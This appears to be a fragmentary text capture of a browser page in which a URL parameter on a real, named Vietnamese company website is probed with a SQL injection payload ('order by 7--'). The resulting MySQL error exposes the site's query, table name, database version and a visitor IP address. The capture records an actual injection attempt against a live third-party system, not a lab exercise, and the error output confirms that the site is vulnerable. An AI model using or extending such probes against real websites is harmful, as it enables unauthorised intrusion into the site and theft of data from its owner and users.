 https://www.vinahands.com/cat.php?id=1%20order%20by%207--
ed
Hello!
F8
W3
Lớp học
22
Cú pháp SQLite
Sinh viên đăng nhập
infosecptit.com - /cs...
VINAHANDS
ứ giả Môi trường
chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
ư viện ảnh
ình ảnh sản phẩm
hành tựu
óc Bàn Tay Việt
Mysql database error
MySQL error: Unknown column '7' in 'order clause'
MySQL error code: 1054
MySQL query error: select * from nhp_products where cid=1 order by 7-- order by id
desc
MySQL VERSION: 5.7.34-cll-lve
Date: Saturday - September.24.2022 - 11:55:05 AM
IP address: 1.55.68.162
Browser: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.84 Safari/537.36